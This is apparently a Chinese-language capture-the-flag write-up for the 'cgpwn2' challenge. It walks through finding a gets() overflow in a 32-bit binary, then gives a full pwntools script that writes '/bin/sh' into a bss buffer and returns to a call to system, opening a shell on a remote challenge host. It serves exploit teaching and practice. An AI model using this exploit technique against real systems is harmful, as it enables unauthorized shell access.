cgpwn2

用Linux康康,是32位无金丝雀

放进ida32康康

看来就这个hello有点意思,点进去康康



一看下面有个gets函数,有思路了,点开s康康

查看堆栈

利用r溢出返回我们要的函数,康康函数表



这有个pwn函数,进去康康

system函数,给它一个/bin/sh

hello在bss段上,写进去一个/bin/sh

在最后get那溢出一次就行了

开始写脚本

from pwn import *

r = remote('111.198.29.45',51186)

target = 0x804855A

//pwn函数中call system语句的地址,也是我们构造的假的返回地址

binsh = 0x804A080

四.结果

//name区域的地址,我们向name区域输入/bin/sh,然后让这个地址作为system函数的

参数,完成system("/bin/sh")

payload = 'a' * 0x26 + 'bbbb' + p32(target) + p32(binsh)

//|填充栈|覆盖保存的exp的值|假的返回地址,指向call system|call system的参

数|

a = r.recvuntil('e\n')

r.sendline('/bin/sh')

a = r.recvuntil(':\n')

r.sendline(payload)

r.interactive()

get flag